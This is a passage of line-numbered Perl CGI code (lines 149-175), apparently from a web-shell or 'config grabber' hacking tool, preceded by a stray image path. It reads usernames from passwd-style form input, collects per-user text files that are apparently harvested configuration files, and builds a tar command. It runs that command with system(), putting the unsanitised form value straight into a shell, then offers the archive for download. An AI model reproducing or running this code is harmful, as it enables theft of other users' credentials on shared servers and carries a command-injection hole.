 149. @lines =<$FORM{pass}>;
150. $y = @lines;
151. open (MYFILE, ">tar.tmp");
152. print MYFILE "tar -czf ".$FORM{tar}.".tar ";
153. for ($ka=0;$ka<$y;$ka++){
154. while(@lines[$ka]  =~ m/(.*?):x:/g){
155. &lil($1);
156. print MYFILE $1.".txt ";
157. for($kd=1;$kd<18;$kd++){
158. print MYFILE $1.$kd.".txt ";
159. }
160. }
161.  }
162. print'<body class="newStyle1">
163. <p>Done !!</p>
164. <p>&nbsp;</p>';
165. if($FORM{tar} ne ""){
166. open(INFO, "tar.tmp");
167. @lines =<INFO> ;
168. close(INFO);
169. system(@lines);
170. print'<p><a href="'.$FORM{tar}.'.tar">Click here 2 download tar file</a></p>';
171. }
172. }
173.  print"
174. </body>
175. </html>";